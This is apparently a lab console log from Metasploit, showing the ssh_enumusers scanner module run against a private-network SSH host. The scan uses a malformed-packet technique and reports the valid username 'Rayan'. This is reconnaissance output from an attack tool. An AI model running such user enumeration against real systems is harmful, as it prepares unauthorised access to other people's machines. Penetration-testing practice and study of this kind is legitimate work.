 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.211.133:22 - SSH - Using malformed packet technique
[*] 192.168.211.133:22 - SSH - Checking for false positives
[*] 192.168.211.133:22 - SSH - Starting scan
[+] 192.168.211.133:22 - SSH - User 'Rayan' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >